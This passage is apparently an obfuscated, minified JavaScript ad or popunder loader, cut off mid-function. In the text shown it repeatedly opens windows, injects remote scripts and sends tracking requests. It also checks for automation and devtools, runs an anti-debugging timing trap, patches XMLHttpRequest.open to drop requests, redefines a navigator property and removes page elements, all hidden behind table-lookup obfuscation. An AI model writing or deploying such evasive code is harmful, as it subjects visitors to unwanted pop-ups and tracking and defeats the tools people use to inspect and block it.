,J.ZW,J.Ya(J.nP,J.EP),J.yW,J.Ya(J.dx,J.kx,J.gd,J.Gk),J.Ka,J.Ya(J.lk,J.vx,J.Wx,J.IW,J.bW,J.UW,J.nW,J.rd,J.qW,J.rd,J.ek,J.Uk,J.Rk,J.qP,J.Kk,J.bP,J.UP,J.QP),J.Ga,J.Ya(J.nW,J.kx),J.Ra,J.Ya(J.bk,J.Gk),J.Ha,J.Ya(J.tx,J.rx,J.Ak,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.uk,J.IP,J.Kx,J.JP,J.Wx,J.IW,J.Rx,J.Hx),J.gW,J.Ya(J.tx,J.hk),J.ha,J.Ya(J.tx,J.rx,J.Ak,J.ik,J.Zx,J.hx,J.uk,J.Gk,J.Kx,J.BP,J.Wx,J.IW,J.Rx,J.Hx),J.KW,J.Ya(J.tx,J.hk),J.ea,[J.ir],J.ia,J.Ya(J.Bk,J.lW,J.Kk,J.SP,J.Vk,J.lk,J.qW,J.VP,J.Xk,J.Sk,J.Rk,J.lP,J.bW,J.UW,J.zx,J.lP,J.Hk,J.XP),J.GW,J.Ya(J.Hk,J.DP),J.ma,J.Ya(J.Vk,J.Wd,J.Bk,J.Sk,J.Tx,J.ux,J.Ak,J.ik,J.ox,J.YP,J.Xk,J.Sk,J.Zx,J.Uk,J.bk,J.jP,J.Lx,J.nx,J.Ex,J.qx),J.za,J.Ya(J.Hk,J.pP,J.tx,J.hk,J.nW,J.sP,J.Ix,J.Sk,J.Wx,J.IW,J.Rx,J.Hx,J.Vk,J.Jx,J.ek,J.vt,J.gP,J.Wd,J.at,J.Wt),J.RW,J.Ya(J.Hk,J.hP),J.HW,J.Ya(J.Bk,J.Sk,J.Kk,J.kt,J.Vk,J.lk,J.Xk,J.mx,J.Rk,J.lP,J.bW,J.UW,J.zx,J.lP,J.Tx,J.ux),J.hW,J.Ya(J.Hk,J.HP,J.tx,J.hk,J.nW,J.kx,J.qW,J.xt,J.Zx,J.dt,J.ox,J.Pt,J.Ix,J.Sk,J.Wx,J.IW,J.Rx,J.Hx,J.Vk,J.Jx,J.ek,J.tt,J.gP,J.Wd),J.eW,J.Ya(J.Hk,J.hP),J.wa,J.Na,J.ca,J.Ya(J.dx,J.Bx,J.nW,J.Sx),J.Da,J.Ya(J.Vk,J.Vx,J.qW,J.lx,J.uk,J.J,J.bW,J.UW,J.Ik,J.Xx,J.nW,J.lx),J.Aa,J.Ya(J.Yx,J.jx,J.px,J.sx,J.vd,J.sx,J.ad,J.Wd,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd),J.Ta,J.Ya(J.Yx,J.yd,J.gd,J.Kd,J.tx,J.Gd,J.dx,J.kx,J.Wx,J.IW,J.Rx,J.Hx),J.ua,J.Ya(J.tx,J.Zd,J.uk,J.J,J.gd,J.Kd,J.bW,J.UW),J.Ma,J.N,J.iW,J.Ya(J.Hk,J.rt,J.tx,J.Ct,J.bk,J.ot,J.ek,J.Ot,J.at,J.Tk,J.Ak,J.Ft),J.mW,J.Ya(J.bW,J.pk,J.Qk,J.ft,J.nW,J.Jd,J.qW,J.Jd,J.Ik,J.Zt,J.yt,J.gt,J.Hk,J.Kt),J.zW,J.wW,J.NW,J.Ya(J.Qk,J.Gt,J.bW,J.UW,J.Vk,J.lk,J.Tx,J.ux,J.Bk,J.Sk,J.Rt,J.Ht,J.ht,J.et,J.it,J.mt),J.La,J.Ya(J.Rd,J.Ya(J.Tr,J.Ya(J.iF,J.rd),J.kx,J.Ya(J.iF,J.Pd)),J.Hd,J.Ya(J.Tr,J.Ya(J.gd,J.Gk),J.ur,J.Ya(J.gd,J.Gk),J.kx,J.Ya(J.gd,J.Kd))),J.cW,J.Ya(J.zt,J.Ya(J.Tr,J.Ya(J.gd,J.IF,J.Ik,J.JF),J.jr,J.Ya(J.gd,J.IF,J.Ik,J.JF),J.kx,J.Ya(J.gd,J.BF,J.Ik,J.SF))),J.na,J.Ya(J.hd,[J.NC,J.cC],J.ed,[J.DC,J.AC],J.id,[J.ir,J.TC],J.md,[J.uC,J.MC],J.zd,[J.LC,J.nC],J.wd,[J.EC,J.qC],J.Nd,[J.bC,J.UC],J.cd,[J.QC,J.IC],J.Dd,[J.JC,J.BC],J.Ad,[J.SC,J.VC],J.Td,[J.lC,J.XC],J.ud,[J.YC,J.UC],J.Md,[J.jC,J.pC],J.Ld,[J.uC,J.sC],J.nd,[J.vo,J.ao],J.Ed,[J.Wo,J.ko],J.qd,[J.xo,J.do],J.bd,[J.Po,J.to],J.Ud,[J.ro,J.Co],J.Qd,[J.oo,J.Oo]),J.DW,J.Ya(J.hd,J.wt,J.ed,J.Nt,J.id,J.wW,J.md,J.ct,J.zd,J.Dt,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St),J.Ea,J.Ya(J.bk,J.Gk,J.Hk,J.Wd,J.tx,J.Vt,J.mk,J.Wd,J.Ak,J.lt,J.Zx,J.Jd,J.bW,J.UW,J.Qk,J.J,J.Rk,J.J,J.zx,J.Xt,J.Kk,J.Gk),J.AW,J.Ya(J.bW,J.UW,J.Qk,J.Yt,J.Rk,J.Uk,J.Ik,J.jt,J.Ak,J.pt,J.tx,J.hk,J.ox,J.Ox,J.Hk,J.HP,J.ek,J.ik,J.bk,J.st),J.TW,J.Ya(J.Hk,J.hP),J.uW,!J.N,J.MW,J.Ya(J.bW,J.UW,J.Qk,J.vr,J.tx,J.hk,J.ek,J.sk,J.bk,J.ar,J.Hk,J.HP),J.LW,J.Ya(J.Hk,J.Wr)),Wo=function(t,r){return J.Ya(J.Qy,t,J.Iy,J.Q,J.Jy,JSON[J.Xu](jo),J.By,J.Sy,J.Vy,J.Sy,J.GO,J.KL[J.pd](r),J.ly,J.Xy,J.ha,J.Yy,J.jy,new Date()[J.kr]())},No=J.Ya(J.nW,J.EW,J.qW,J.EW,J.bW,J.UW,J.QW,J.IW),Uo=J.D;function vt(e,t){try{var r=W(ee()[J.MO],J.Pf,J.Ya(J.Br,e,J.AT,No,J.ET,J.Ya(J.yL,function(){try{r[J.uO]&&r[J.uO][J.rf](r),t&&t(!J.N),t=J.w}catch(a){t&&t(!J.Q,a),t=J.w}},J.tf,function(){try{r[J.uO]&&r[J.uO][J.rf](r),tt(J.Ya(J.GO,e,J.fO,J.ZO,J.RU,J.HU),function(a,i){i?(t&&t(!J.N),t=J.w):(t&&t(!J.Q,a),t=J.w)})}catch(a){t&&t(!J.Q,a),t=J.w}})));ee()[J.MO][J.ef][J.zf](r)}catch(n){t&&t(!J.Q,n),t=J.w}setTimeout(function(){t&&t(!J.Q,new Error(J.NQ)),t=J.w},J.T)}var _a=function(){function e(t,r,n,a){rt(this,e),this[J.DU]=J.N,this[J.AU]=!J.Q,this[J.TU]=!J.Q;var i=Number(t[J.Vo])[J.Yd](J.So),s=Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia),o=[J.VQ,i,r?J.rr[J.pd](r):J.c,n?J.rr[J.pd](n):J.c][J.Xd](J.c);Object[J.Wb](this,J.Ya(J.nO,t,J.Db,s,J.LM,r,J.gT,n,J.Ab,o,J.hq,a,J.Tb,Gr(J.cI[J.pd](i),J.sU),J.ub,Gr(J.DI[J.pd](i),J.sU)))}return nt(e,[J.Ya(J.cM,J.Cq,J.JW,function(r){try{var n=we[J.vn](J.Ya(J.NM,Ae,J.cM,this[J.Ab]));if(n){var a=JSON[J.RL](n);a[J.jy]&&a[J.jy]+r<new Date()[J.kr]()&&(we[J.ou](J.Ya(J.NM,Ae,J.cM,this[J.Ab],J.JW,J.c)),B(J.kV))}}catch(i){}}),J.Ya(J.cM,J.oq,J.JW,function(r){var n=this,a=arguments[J.Dr]>J.Q&&arguments[J.Q]!==void J.N?arguments[J.Q]:J.G,i=Math[J.TA](a*Math[J.NS](J.Ia,r)*J.F,Uo);return B(J.xS[J.pd](i)),setTimeout(function(){return n[J.AU]=!J.Q},i),!J.N}),J.Ya(J.cM,J.Oq,J.JW,function(){return!!we[J.vn](J.Ya(J.NM,Ae,J.cM,this[J.Ab]))}),J.Ya(J.cM,J.Fq,J.JW,function(){return!(this[J.ub][J.kP]()||this[J.Oq]()||this[J.AU]||this[J.TU]||Hu())}),J.Ya(J.cM,J.fq,J.JW,function(r,n){var a,i,s;try{a=JSON[J.RL](we[J.vn](J.Ya(J.NM,Ae,J.cM,this[J.Ab]))),i=JSON[J.RL](a[J.Jy]),s=Bt(i)}catch(o){}if(we[J.ou](J.Ya(J.NM,Ae,J.cM,this[J.Ab],J.JW,J.c)),r<J.Ia&&!a[J.GQ]&&!s)return B(J.bB),n(ne(a,J.Ya(J.EA,void J.N)));n(a)}),J.Ya(J.cM,J.Zq,J.JW,function(r){var n=this,a=this[J.nO],i=a[J.dF],s=a[J.mJ],o=a[J.Vo];this[J.Fq]()&&(this[J.ub][J.aP](),B(J.VW),oi(this[J.Tb],this[J.nO],this[J.Db],r,this[J.LM],this[J.gT],this[J.hq],!J.Q,function(u,c){if((c==J.w?void J.N:c[J.KE])===J.Sb&&n[J.nO][J.rO]){n[J.TU]=!J.N;return}if(!u&&n[J.nO][J.tV]){B(J.IV),we[J.ou](J.Ya(J.NM,Ae,J.cM,n[J.Ab],J.JW,JSON[J.Xu](Wo(n[J.Db],n[J.nO][J.Vo])),J.DM,!J.N));return}if(!u&&n[J.nO][J.LV]&&(n[J.AU]=n[J.oq](n[J.DU]++)),!u){Fu(n[J.LM],n[J.gT]);return}B(J.EV[J.pd](u[J.Iy]||J.c)),n[J.DU]=J.N;var f=!J.N,l,v;try{u[J.Jy]&&(l=JSON[J.RL](u[J.Jy]),typeof l[J.VW]<J.v&&(f=l[J.VW]),v=Bt(l))}catch(C){}var d=f&&i&&(!be||v),y=(d||v)&&u[J.EA],m=f?J.w:!J.N,N=y?J.w:!J.Q,L=function(){if(m===!J.N&&N!==J.w||v||s){n[J.ub][J.WP]();var h=JSON[J.Xu](ne(u,J.Ya(J.EA,N||v?u[J.EA]:void J.N)));we[J.ou](J.Ya(J.NM,Ae,J.cM,n[J.Ab],J.JW,h,J.DM,!J.N)),B(J.Cl)}};if(!f)return Kt(J.DV,o,u[J.By]),L();Kt(J.GV,o,u[J.By]),y&&Kt(J.AV,o,u[J.EA]),u[J.By]?vt(u[J.By],function(C,h){if(h){var oe=J.c[J.pd](Q(h),J.rr)[J.pd](h[J.hF]?h[J.hF][J.mf]:J.c,J.rr)[J.pd](h[J.mf],J.rr)[J.pd](h[J.KE]);Kt(J.fl,o,u[J.By],oe),B(J.Zl)}m=C,L()}):(B(J.JV),m=!J.Q,L()),y&&vt(u[J.EA],function(C,h){h&&(Kt(J.yl,o,u[J.EA]),B(J.gl)),N=C,L()}),u[J.gQ]&&vt(u[J.gQ])}))})])}(),Dr=J.A,xa=Ho(),za=new Date()[J.kr](),Ir=J.T,Vo=J.u,jn=J.M,Go=J.L;function Wn(e,t,r){var n=e[J.uo],a=e[J.Mo],i=e[J.Lo],s=e[J.PC](),o=s[J.no],u=s[J.Eo],c=t[J.py]()[J.fP](function(l){return a&&l[J.cQ]||i&&l[J.DQ]?!J.Q:n?l[J.Qy]===r:!J.N});if(c[J.Dr]<u)return J.N;var f=c[J.vP](function(l,v){return v[J.yq]&&!v[J.cQ]&&v[J.yq]<l?v[J.yq]:l},new Date()[J.kr]());return Math[J.pr](J.N,o-(new Date()[J.kr]()-f))}function _r(e,t,r){var n=e[J.uo],a=e[J.qo],i=e[J.PC](),s=i[J.bo],o=new Date()[J.kr]();if(!a){var u=t[J.py]()[J.fP](function(v){return n&&r?v[J.Qy]===r:!J.N});if(u[J.Dr]>J.N)return J.N}var c=a||$e===J.W,f=c?za:xa,l=o-f;return Math[J.pr](J.N,s-l)}function Nn(e,t){var r=e[J.qo],n=e[J.PC](),a=n[J.Uo],i=t[J.py](),s=new Date()[J.kr](),o=i[J.vP](function(f,l){return f>l[J.yq]?f:l[J.yq]},J.N),u=i[J.vP](function(f,l){return f>l[J.Mb]?f:l[J.Mb]},J.N);if(r)return Math[J.pr](J.N,a-(s-o));var c=s-u;return Math[J.pr](J.N,a-c)}function Ho(){try{return we[J.vn](J.Ya(J.NM,Ae,J.cM,Dr))||we[J.ou](J.Ya(J.NM,Ae,J.cM,Dr,J.JW,String(new Date()[J.kr]()),J.DM,!J.N)),parseInt(we[J.vn](J.Ya(J.NM,Ae,J.cM,Dr)))||J.N}catch(e){return J.N}}function Zo(e){var t=e[J.py](),r=t[J.vP](function(c,f){return f[J.yq]?c:f[J.EA]?c+Go:c+jn},J.N),n=ee(),a=n[J.Qo],i=n[J.Io],s=a*i/J.R,o=a>J.Jo?J.Jo:a,u=o*(r+jn)/s;return u<=Vo}function Kr(e,t){var r=t[J.py](),n=r[J.vP](function(a,i){if(i[J.yq])return a;var s=J.Q;try{var o=JSON[J.RL](i[J.Jy])}catch(u){}return i[J.EA]&&(s+=J.Q),a+s},J.N);return Math[J.pr](J.N,e[J.PC]()[J.pr]-n)}var Qo=function(){function e(t,r){rt(this,e),Object[J.Wb](this,J.Ya(J.nO,t,J.Db,r,J.vQ,J.c))}return nt(e,[J.Ya(J.cM,J.gq,J.JW,function(){var r=this[J.nO],n=r[J.zJ],a=r[J.qo],i=this[J.nO][J.PC](),s=i[J.bo];if(a){var o=new Date()[J.kr](),u=o-za;return Math[J.pr](J.N,s-u)<=J.N}var c=xa,f=Math[J.od]((new Date()[J.kr]()-c)/J.F),l=n?f<=n:!J.N;return!l&&!this[J.vQ]&&(this[J.vQ]=!J.N,B(J.ZS)),l}),J.Ya(J.cM,J.Kq,J.JW,function(r){var n=this[J.nO][J.qo];return n?_r(this[J.nO],r,this[J.Db])<=J.N:!J.N}),J.Ya(J.cM,J.Gq,J.JW,function(r){var n=this[J.nO][J.wJ],a=this[J.nO][J.PC](),i=a[J.no],s=Kr(this[J.nO],r);if(s<J.Q)return this[J.vQ]!==J.pr&&(this[J.vQ]=J.pr,B(J.HS)),!J.Q;if(n&&!Zo(r))return this[J.vQ]!==J.BB&&(this[J.vQ]=J.BB,B(J.CT)),!J.Q;if(et())return!J.N;var o=_r(this[J.nO],r,this[J.Db]);if(o>J.N){if(this[J.vQ]!==J.bo){var u=Math[J.od](o/J.F);this[J.vQ]=J.bo,B(J.FV[J.pd](u,J.Fk))}return!J.Q}var c=Wn(this[J.nO],r,this[J.Db]);if(c>J.N){if(this[J.vQ]!==J.Eo){var f=Math[J.od](c/J.z),l=Math[J.od](i/J.z);this[J.vQ]=J.Eo,B(J.nV[J.pd](f,J.TV)[J.pd](l,J.xy))}return!J.Q}var v=Nn(this[J.nO],r);if(v>J.N){if(this[J.vQ]!==J.Uo){var d=Math[J.od](v/J.F);this[J.vQ]=J.Uo,B(J.fV[J.pd](d,J.Fk))}return!J.Q}return!J.N}),J.Ya(J.cM,J.Rq,J.JW,function(r){var n=Kr(this[J.nO],r);if(n<J.Q)return!J.Q;if(et())return!J.N;var a=_r(this[J.nO],r,this[J.Db]);if(a>J.N)return a<=Ir;var i=Wn(this[J.nO],r,this[J.Db]);if(i>J.N)return i<=Ir;var s=Nn(this[J.nO],r);return s<=Ir})])}();function Ko(e,t){var r=!J.Q,n=-J.Q,a=J.c;try{var i=t||J.GM,s=e[J.lQ[J.xg](J.c)[J.AF]()[J.Xd](J.c)],o=J.aQ[J.xg](J.c)[J.AF]()[J.Xd](J.c),u=new Date()[J.kr]();s(J.c[J.pd](o,J.wi)),n=new Date()[J.kr]()-u,r=n>=i}catch(c){a=c[J.KE],r=!J.Q}return r}var Jr=J.n,Jo=J.E,dn=J.q,Un=J.b,He=ua(),Xo=!J.Q,er;function $o(e,t){if(He[J.ru]instanceof Array||(He[J.ru]=[]),He[J.ru][J.sy](e),t&&t[J.j](function(n){return He[J.ru][J.sy](n)}),!He[Un]){He[Un]=!J.N;var r=He[J.MO][J.if](J.OM);r[J.Vu]=!J.N,r[J.Br]=e[J.hM],He[J.MO][J.LE](J.pT)[J.N][J.zf](r)}}function Yo(e){He[dn]=e}function eu(){var e=He[dn];return typeof e>J.v?J.w:e}function Vn(){return He[dn]===J.Ia}function tu(e,t){if(e&&eu()===J.w){Xo=!J.N,er=J.c[J.pd](Math[J.AM]()[J.Yd](J.So)[J.xr](J.Rh),J.XL)[J.pd](Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia));var r=(t||[])[J.dT](function(n){var a=(n[J.Er](J.wo(J.hS,J.c))||[])[J.YW]()||void J.N;return J.Ya(J.RM,Jr,J.HM,er,J.hM,n,J.eM,a,J.iM,J.c,J.mM,function(){},J.zM,e[J.zM],J.wM,e[J.wM])});$o(J.Ya(J.RM,Jr,J.HM,er,J.hM,e[J.hM],J.eM,String(e[J.aT]),J.iM,e[J.WT],J.fO,e[J.fO],J.mM,Yo,J.zM,e[J.zM],J.wM,e[J.wM]),r)}}function ru(){if(er){var e=J.jd[J.pd](Jo,J.uU)[J.pd](Jr,J.Hq)[J.pd](er),t=new window[J.NA];t[J.kC](J.ZO,e,!J.N),t[J.oC]()}}var nu=[J.wo(J.sr,J.c),J.wo(J.vC,J.c),J.wo(J.aC,J.c),J.wo(J.WC,J.c)];function au(e){try{var t=ee(),r=Object[J.YL](t);t!==window&&(r=[][J.pd](Tt(r),Tt(Object[J.YL](window))));var n=r[J.fP](function(u){if(u===J.RZ||J.wo(J.SB,J.c)[J.ld](u))return!J.N})[J.Dr]>J.Q,a=window[J.jL]||t[J.jL],i=(window[J.GE]||t[J.GE])&&(window[J.RE]||t[J.RE]);if(n||a||i)return!J.N;if(!e)return!J.Q;if(St[J.SW])return St[J.JW];var s=Array[J.HF](t[J.MO][J.En]);t!==window&&(s=[][J.pd](Tt(s),Tt(Array[J.HF](window[J.MO][J.En]))));var o=s[J.dT](function(u){return u[J.Br]})[J.Xd](J.GL);return St[J.SW]=!J.N,nu[J.pL](function(u){return o[J.Er](u)})}catch(u){}return!J.Q}var St=J.Ya(J.JW,!J.Q,J.BW,J.N,J.SW,!J.Q);function iu(e){var t=new Date()[J.kr]();return t-St[J.BW]>J.F&&(St[J.JW]=au(e),St[J.BW]=t),St[J.JW]}function ou(e,t){var r=[J.VF],n=function(s){var o=!J.Q,u=function(d){var y,m;return(m=(y=d==J.w?void J.N:d[J.uy])==J.w?void J.N:y[J.ef])==J.w?void J.N:m[J.tg](J.aJ)},c=function(d){var y,m,N;return((y=d==J.w?void J.N:d[J.cS](J.Nd))==J.w?void J.N:y[J.kg](J.DB))>-J.Q&&((N=(m=d==J.w?void J.N:d[J.uy])==J.w?void J.N:m[J.ef])==J.w?void J.N:N[J.tg](J.NJ))},f=function(d){var y,m;return((y=d==J.w?void J.N:d[J.cS](J.Nd))==J.w?void J.N:y[J.kg](J.DB))>-J.Q&&((m=d==J.w?void J.N:d[J.Lb](J.yS))==J.w?void J.N:m[J.Dr])},l=e[J.Lb](s);return l[J.Dr]&&l[J.j](function(v){var d;((d=v[J.uy])!=J.w&&d[J.ef]&&(u(v)||c(v))||f(v))&&(v[J.GS](),o=!J.N)}),o},a=function(){var s=!J.Q;return r[J.jq](function(o){return o===t})===r[J.N]&&(s=n(J.kf),s=n(J.vf)),s};a()||setTimeout(function(){a()},J.Bo)}function uu(e){var t=J.mr;e[J.kC]=function(r){return function(n,a,i){var s,o=((s=e[J.I])==J.w?void J.N:s[J.kg](J.W))>-J.Q,u=n[J.kg](t)>-J.Q;return o&&u?!J.Q:r[J.jA](e,n,a,i)}}(e[J.kC])}var Gn=J.U,Hn=[J.Ck,J.ok,J.Ok],xr=J.Q;function Oa(e){for(var t=arguments[J.Dr]>J.Q&&arguments[J.Q]!==void J.N?arguments[J.Q]:String[J.Cu],r=J.c,n=xr,a=J.N;a<e[J.Dr];a++){var i=Gn[J.kg](e[a]);Hn[J.kg](e[a])>-J.Q&&Hn[J.kg](e[a])===xr-J.Q&&(n=J.N),i>-J.Q&&(r+=t(n*Gn[J.Dr]+i),n=xr)}return r}var su=function(){function e(t){rt(this,e),Object[J.Wb](this,t)}return nt(e,[J.Ya(J.cM,J.PC,J.JW,function(){var r=this[J.cJ],n=this[J.DJ],a=this[J.AJ],i=this[J.TJ],s=this[J.uJ],o=this[J.MJ],u=this[J.LJ],c=this[J.nJ],f=this[J.EJ],l=this[J.qJ],v=this[J.bJ],d=this[J.UJ],y=this[J.QJ],m=this[J.IJ],N=this[J.JJ],L=this[J.BJ],C=this[J.SJ],h=this[J.VJ],oe=this[J.lJ],ae=this[J.XJ],j=this[J.YJ],A=this[J.rM],R=this[J.jJ],x=this[J.pJ],re=this[J.sJ],Ee=this[J.vB],ge=this[J.aB],De=this[J.WB],me=this[J.kB],$=this[J.xB],ye=this[J.dB],D=this[J.pO],Pe=this[J.YO],Ie=this[J.PB],le=be&&d||n,I=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&va,K=be?De||J.Ya():j||J.Ya(),X=!ae&&(c||iu(x)||no);return J.Ya(J.pr,I,J.Eo,O,J.TO,F,J.oP,X,J.Yo,vW,J.zO,K,J.Jn,U,J.bo,Z*J.F,J.no,le*J.F*J.pW*J.pW,J.Uo,ue*J.F,J.To,f,J.mU,r*J.pW*J.F,J.oI,ie*J.F,J.AI,Ee*J.F,J.nb,oe*J.F*J.pW*J.pW,J.CI,$*J.F,J.TI,N||!J.Q,J.uI,R||!J.Q,J.MI,D,J.LI,Pe,J.nI,Ie||!J.Q,J.jE,A,J.AW,L)})])}();function vn(e){if(typeof e==J.sd)try{return JSON[J.RL](e)}catch(t){return JSON[J.RL](Oa(e))}else return e}var kt=J.I;function Pa(e){return window[kt]?window[kt][J.kg](e)!==-J.Q:!J.Q}function zr(e,t){window[kt]||(window[kt]=[]),Pa(e)?t||(window[kt]=window[kt][J.fP](function(r){return r!==e})):t&&window[kt][J.sy](e)}var cu=J.F,rr=J.J,pn=J.B,lu=new Date()[J.kr](),Zn=!J.Q,qa=function(t){try{var r=t[J.xg](J.HL)[J.vP](function(c,f,l){return c[l]=parseFloat((f||J.c)[J.TS]())||J.N,c},[J.N,J.N,J.N,J.N,J.N]),n=qt(r,J.hf),a=n[J.N],i=n[J.Q],s=n[J.Ia],o=n[J.Z],u=n[J.Sa];return J.Ya(J.Eo,a,J.no,i,J.Uo,s,J.bo,o,J.sL,!!u)}catch(c){return J.w}},fu=function(){try{var t=Ea();return t?qa(t):J.w}catch(r){return J.w}},Te=fu(),gn=function(t){var r=Te!=J.w&&Te[J.sL]?[J.rk]:Ae,n=we[J.vn](J.Ya(J.NM,r,J.cM,pn));if(!n&&(Xr(J.Ya(J.vg,new Date()[J.kr](),J.ag,J.N,J.Wg,J.N)),!t))return gn(!J.N);var a=n[J.xg](J.HL)[J.vP](function(c,f,l){return c[l]=parseInt(f||J.c)||J.N,c},[J.N,J.N,J.N]),i=qt(a,J.Z),s=i[J.N],o=i[J.Q],u=i[J.Ia];return J.Ya(J.vg,s,J.ag,o,J.Wg,u)},Xr=function(t){var r=t[J.vg],n=t[J.ag],a=t[J.Wg],i=[r,n,a][J.Xd](J.HL),s=Te!=J.w&&Te[J.sL]?[J.rk]:Ae;we[J.ou](J.Ya(J.NM,s,J.cM,pn,J.JW,i,J.DM,!J.N))},du=function(t){if(!Te||Pt(t)[J.Dr]>J.N)return!J.Q;var r=gn(),n=new Date()[J.kr](),a=n-lu;if(a<Te[J.bo]*J.F)return!J.Q;var i=n-r[J.Wg];if(i<Te[J.Uo]*J.F)return!J.Q;var s=n-r[J.vg],o=s>Te[J.no]*J.F*J.pW*J.pW;return!(!o&&r[J.ag]>=Te[J.Eo])},vu=function(){var t=gn(),r=new Date()[J.kr](),n=r-t[J.vg],a=n>Te[J.no]*J.F*J.pW*J.pW;if(a)return Xr(J.Ya(J.vg,r,J.ag,J.Q,J.Wg,r));Xr(J.Ya(J.vg,t[J.vg],J.ag,t[J.ag]+J.Q,J.Wg,r))},pu=function(){if(!(!Te||!Te[J.sL])){var t=window[J.nF][J.ny];setInterval(function(){t!==window[J.nF][J.ny]&&(t=window[J.nF][J.ny],we[J.ou](J.Ya(J.NM,[J.rk],J.cM,pn,J.JW,J.c)))},J.F)}},gu=function(t,r){try{window[Le](J.Ya(J.Ca,J.VW,J.LM,t||rr,J.gT,r,J.hq,!J.N))}catch(n){}},La=function(){var e=Mt(de()[J.xy](function t(r,n,a){var i;return de()[J.TZ](function(s){for(;;)switch(s[J.df]=s[J.fk]){case J.N:if(!du(r)){s[J.fk]=J.hf;break}return s[J.df]=J.Q,s[J.fk]=J.Ia,window[Le](J.Ya(J.Ca,J.VW,J.LM,n||rr,J.gT,a,J.hq,!J.N));case J.Ia:return s[J.fk]=J.Z,window[Le](J.Ya(J.LM,n||rr,J.gT,a,J.hq,!J.N));case J.Z:vu(),s[J.fk]=J.hf;break;case J.Sa:s[J.df]=J.Sa,i=s[J.aZ];case J.hf:setTimeout(function(){return La(r,n,a)},cu);case J.yh:return s[J.RZ](J.Ia)}},t,J.w,[[J.Q,J.Sa]])}));return function(r,n,a){return e[J.xC](this,arguments)}}(),hu=function(t){if(Q(t[J.au])===J.la)return Object[J.YL](t[J.au])[J.fP](function(r){if(Q(t[J.au][r])===J.la&&t[J.au][r][J.Ca]&&t[J.au][r][J.Ca]===J.wQ)return!J.N})[J.Dr]>J.N},Ra=function(t,r,n,a,i){Zn||(!Te&&n&&(Te=n),t[J.HE]&&(Te=qa(t[J.HE])),!(!Te||!Le)&&(hu(t)||(B([J.tB,Te[J.Eo],Te[J.no],Te[J.Uo],Te[J.bo],Te[J.sL]][J.Xd](J.WN)),Zn=!J.N,pu(),gu(a||rr,i||J.c),setTimeout(function(){return La(r,a||rr,i||J.c)}))))};function Pt(e){return e[J.py]()[J.dT](function(t){if(!t[J.yq])return t[J.Iy]})[J.fP](function(t){return t})}var mu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.nO]=new su(t),this[J.MU]=r,this[J.LU]=n;var i=t[J.Vo],s=t[J.Mo],o=this[J.nO][J.PC](),u=o[J.no],c=o[J.nb];this[J.kb]=!J.Q;var f=Number(i)[J.Yd](J.So);this[J.nU]=J.AQ[J.pd](f),this[J.LO]=Lo(this[J.nO],J.EI[J.pd](f),u),this[J.VW]=new _a(this[J.nO]),this[J.EO]=new Qo(this[J.nO],this[J.VW][J.Db]),(s||et())&&this[J.LO][J.py]()[J.j](function(l){!l[J.yq]&&a[J.LO][J.Pq](l[J.Nd],!J.N)}),Fn(this[J.nO]),$i(this[J.nO][J.WQ]),Ta(this[J.nO]),Zu(this[J.nO]),ts(this[J.nO]),rs(),qu(this[J.nO],this[J.LO]),Ra(this[J.nO],this[J.LO]),c&&this[J.VW][J.Cq](c),this[J.eq]()}return nt(e,[J.Ya(J.cM,J.eq,J.JW,function(){try{var r=ee(),n=r[J.MO];if(n[J.ef]){var a=this[J.nO],i=a[J.uS],s=a[J.Vo],o=a[J.MS],u=a[J.FI],c=a[J.LS],f=a[J.nS],l=a[J.ES],v=a[J.rM],d=a[J.qS],y=a[J.bS],m=a[J.US],N=a[J.QS];Mt(de()[J.xy](function L(){var C,h,oe;return de()[J.TZ](function(ae){for(;;)switch(ae[J.fk]){case J.N:C=d?Ko(window,d):!J.Q,h=!y||m===new Date()[J.cE]()*-J.Q,oe=!i||(n[J.bu]||J.c)[J.Dr]>J.N,!C&&h&&oe&&(qn(f,v),l&&qn(yo(l),v));case J.Q:return ae[J.RZ](J.Ia)}},L)}))(),c&&mo(n,c),u&&mr(function(L){tu(J.Ya(J.hM,J.sV,J.vl,o,J.aT,s,J.fO,J.al,J.WT,J.Wl,J.zM,L,J.wM,N))}),this[J.iq](),this[J.nO][J.jJ]&&ou(n,J.VF),this[J.nO][J.PB]&&uu(ee()),this[J.nO][J.XS]&&Gu(this[J.nO][J.XS])}else setTimeout(this[J.eq][J.kL](this),J.R)}catch(L){Se[J.UT](J.lA,L)}}),J.Ya(J.cM,J.iq,J.JW,function(){var r=this;if(!this[J.kb]&&$u(this[J.nO])){var n=this[J.nO],a=n[J.Vo],i=n[J.dS],s=n[J.PS],o=n[J.Xo],u=n[J.tS],c=n[J.PE],f=n[J.rS];try{f&&(B(J.xV),Object[J.ka](navigator,J.rb,J.Ya(J.JW,void J.N)))}catch(C){}this[J.kb]=!J.N;var l,v,d,y,m,N=ee()[J.Qk]===ee()||i;tn(this[J.nO],function(){return[l&&l[J.JO],l&&l[J.oP],d&&d[J.JO],d&&d[J.oP]][J.fP](function(C){return C})});var L=!J.Q;c&&screen[J.nL]&&screen[J.nL][J.AA](J.eS,function(){L=!J.N}),setInterval(function(){try{m=window[J.rl]||ee()[J.rl]||Ku(r[J.nO]),y=Qu(r[J.nO],r[J.nU])}catch(C){Se[J.UT](J.lA,C)}},J.Vb),setInterval(function(){try{var C=!et()&&y&&r[J.EO][J.gq]()&&(N||o);C&&r[J.VW][J.Fq]()&&r[J.EO][J.Rq](r[J.LO])&&r[J.VW][J.Zq](Pt(r[J.LO])),C&&r[J.VW][J.Oq]()&&r[J.EO][J.Gq](r[J.LO])&&r[J.VW][J.fq](Kr(r[J.nO],r[J.LO]),function(h){h&&(B(J.Rl[J.pd](h[J.ly])),r[J.LO][J.dq](h),!(!h[J.Vy]||h[J.FC]||h[J.fC])&&vt(Ct(h[J.Vy],r[J.nO])))})}catch(h){Se[J.UT](J.lA,h)}},J.Vb),setInterval(function(){try{var 